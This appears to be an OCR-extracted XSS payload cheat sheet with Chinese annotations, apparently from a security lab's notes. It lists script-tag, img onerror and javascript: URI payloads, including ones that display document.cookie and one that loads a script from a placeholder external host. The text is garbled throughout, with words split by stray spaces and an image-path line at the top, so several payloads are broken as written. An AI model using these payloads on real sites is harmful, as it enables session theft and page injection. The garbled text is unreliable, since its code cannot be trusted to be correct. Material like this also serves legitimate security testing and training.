 <script src=http://xxx.com/xss.js></script> #引用外部的 xss
<script> alert("hack")</script> #弹 出 hack
<script>alert(document.cookie)</script> #弹 出 cookie
<img>标签:
<img src=1 on er ror=alert("hack")>
<img src=1 onerror=alert(/hack/)>
<img src =1 onerror=alert(document.cookie)> #弹 出 cooki e
<img src=1 on er ror=alert(123)> 注 :对 于 数 字 ,可 以 不 用 引号
<img src ="javascri pt:alert("XSS");" >
<img dyn src="javas cript:alert('XSS' )" >
<img low src="javas cript:alert('XSS' )" >
<body>标 签 :可 以 使 用 onload 属 性 或 其 他 更 加 模 糊 的 属 性( 如 属 性 )在 标 记
内部传递 XSS 有 效 内 容 background
0x00实验室